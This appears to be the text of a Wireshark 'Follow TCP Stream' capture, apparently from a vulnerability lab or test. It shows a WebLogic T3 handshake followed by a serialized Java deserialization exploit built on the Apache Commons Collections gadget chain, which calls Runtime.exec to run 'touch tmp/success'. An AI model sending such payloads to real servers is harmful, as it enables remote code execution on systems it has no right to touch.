 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · WLAN
t3 12.2.3
AS:255
HL:19
MS:10000000
HELO:10.3.6.0.false
AS:2048
HL:19
.....e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
..............p.........sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/Map;L..typet..Ljava/lang/Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/
collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L. iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..
[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..[Ljava.lang.String;..V...{G...xp....t..touch tmp/
successt..execuq.~......q.~.#sq.~..sr..java.lang.Integer........8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdxp?@......w.........xxvr..java.lang.Override...........xpq.~.: